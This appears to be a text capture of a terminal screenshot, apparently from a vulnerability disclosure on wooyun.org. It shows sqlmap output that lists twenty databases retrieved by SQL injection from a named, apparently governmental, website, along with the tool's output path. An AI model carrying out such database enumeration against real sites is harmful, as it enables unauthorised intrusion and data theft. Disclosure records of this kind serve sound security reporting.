 File Edit View Search Terminal Help
[09:26:24] [INFO] retrieved: "NanJiao"
[09:26:25] [INFO] retrieved: "Northwind"
[09:26:25] [INFO] retrieved: "pubs"
[09:26:28] [INFO] retrieved: "tempdb"
[09:26:28] [INFO] retrieved: "TianZhen"
[09:26:28] [INFO] retrieved: "XinRong"
[09:26:29] [INFO] retrieved: "YangGao"
[09:26:29] [INFO] retrieved: "ZuoYun"
available databases [20]:
[*] ChengQu
[*] DaTongXian
[*] GTWeb2
[*] GTWeb3
[*] GuangLing
[*] GuoTuWeb
[*] HunYuan
[*] KuangQu
[*] LingQiu
[*] master
[*] model
[*] msdb
[*] NanJiao
[*] Northwind
[*] pubs
[*] tempdb
[*] TianZhen
[*] XinRong
[*] YangGao
[*] ZuoYun
[09:26:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[09:26:30] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.datonglr.gov.cn'
[*] shutting down at 09:26:29
www.wooyun.org